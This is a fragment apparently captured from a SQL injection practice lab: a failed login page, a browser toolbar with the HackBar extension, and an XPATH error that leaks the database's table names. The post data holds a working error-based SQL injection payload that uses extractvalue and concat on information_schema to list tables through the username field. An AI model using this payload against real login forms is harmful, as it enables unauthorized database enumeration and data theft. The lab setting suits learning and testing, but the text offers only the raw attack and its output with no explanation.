 Submit
XPATH syntax error: '~emails,referers,uagents,users'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))
#&passwd=